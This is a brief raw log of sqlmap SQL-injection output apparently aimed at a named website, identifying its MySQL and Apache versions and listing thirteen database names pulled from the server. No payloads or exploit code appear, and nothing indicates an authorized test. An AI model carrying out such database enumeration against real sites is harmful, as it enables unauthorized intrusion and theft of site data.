 sqlmap
[15:47:30] [INFO] confirming MySQL
[15:47:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.55
back-end DBMS: MySQL < 4.0.0
[15:47:38] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
available databases [13]:
[*] AdBBS
[*] adDB
[*] AdDB
[*] blog
[*] cocms
[*] discuz
[*] log
[*] phpwind
[*] poll
[*] test
[*] test\\_%
[*] union_record
[*] wind_bbs
[15:47:42] [INFO] fetched data logged to text files under 'C:\Python27\Sqlmap\sq
lmap\output\junshi.daqi.com'
[*] shutting down at 15:47:42
下